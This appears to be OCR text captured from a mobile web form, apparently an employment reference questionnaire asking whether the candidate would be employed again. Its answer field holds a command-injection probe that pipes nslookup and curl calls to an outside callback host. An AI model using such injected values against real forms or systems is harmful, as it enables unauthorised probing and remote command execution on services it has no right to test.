
shared with the candidate
-Select-
Would you employ the candidate
again? If "No" please provide
information as to why.
|(nslookup -q=cname
hitsrzyhxajme64160.bxss.me||curl
hitsrzyhxajme64160.bxss.me)